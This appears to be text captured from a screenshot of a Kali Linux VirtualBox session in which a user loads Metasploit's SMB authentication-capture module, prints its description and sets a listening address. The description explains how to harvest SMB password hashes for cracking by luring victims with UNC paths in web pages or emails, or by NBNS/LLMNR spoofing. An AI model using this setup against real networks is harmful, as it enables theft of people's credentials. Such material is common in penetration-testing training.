 Kali-Linux-2016.2-vbox-amd64 [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places Terminal Wed 11:58 1
Terminal
File Edit View Search Terminal Help
=[ metasploit v4.14.0-dev ]
+ -- --=[ 1627 exploits - 927 auxiliary - 282 post ]
+ -- --=[ 472 payloads - 39 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/server/capture/smb
msf auxiliary(smb) > info
Name: Authentication Capture: SMB
Module: auxiliary/server/capture/smb
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
hdm <x@hdm.io>
Available actions:
Name Description
---- -----------
Sniffer
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
CAINPWFILE no The local filename to store the hashes in Cain&Abel format
CHALLENGE 1122334455667788 yes The 8 byte server challenge
JOHNPWFILE no The prefix to the local filename to store the hashes in John format
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 445 yes The local port to listen on.
Description:
This module provides a SMB service that can be used to capture the
challenge-response password hashes of SMB client systems. Responses
sent by this service have by default the configurable challenge
string (\x11\x22\x33\x44\x55\x66\x77\x88), allowing for easy
cracking using Cain & Abel, L0phtcrack or John the ripper (with
jumbo patch). To exploit this, the target system must try to
authenticate to this module. One way to force an SMB authentication
attempt is by embedding a UNC path (\\SERVER\SHARE) into a web page
or email message. When the victim views the web page or email, their
system will automatically connect to the server specified in the UNC
share (the IP address of the system running this module) and attempt
to authenticate. Another option is using
auxiliary/spoof/{nbns,llmnr} to respond to queries for names the
victim is already looking for.
msf auxiliary(smb) > set SRVHOST 192.168.0.127
SRVHOST => 192.168.0.127
msf auxiliary(smb) >
Right Contro